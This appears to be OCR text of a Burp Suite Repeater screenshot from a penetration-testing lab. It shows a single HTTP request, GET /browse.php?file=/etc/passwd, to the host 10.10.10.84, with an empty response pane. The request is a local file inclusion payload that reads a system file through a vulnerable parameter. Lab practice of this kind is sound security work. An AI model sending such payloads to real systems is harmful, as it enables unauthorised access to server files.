 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < ▾ > ▾ T
Request
Pretty Raw Hex \n
1 GET /browse.php?file=/etc/passwd
2 HTTP/1.1
3 Host: 10.10.10.84
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
Response
Pretty Raw Hex Render \n